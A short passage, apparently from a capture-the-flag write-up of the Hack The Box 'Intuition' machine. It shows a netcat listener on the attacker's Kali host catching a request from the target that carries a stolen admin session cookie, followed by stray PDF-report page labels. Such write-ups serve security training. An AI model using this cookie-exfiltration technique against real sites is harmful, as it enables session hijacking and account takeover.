 ┌──(root㉿kali)-[/home/kali/Desktop/HTB/Intuition]
└─# nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 10.129.230.246 47332
GET / HTTP/1.1
Accept-Encoding: identity
Host: 10.10.16.12
User-Agent: Python-urllib/3.11
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
Connection: close
Create PDF Report
Report URL
Generate PDF Report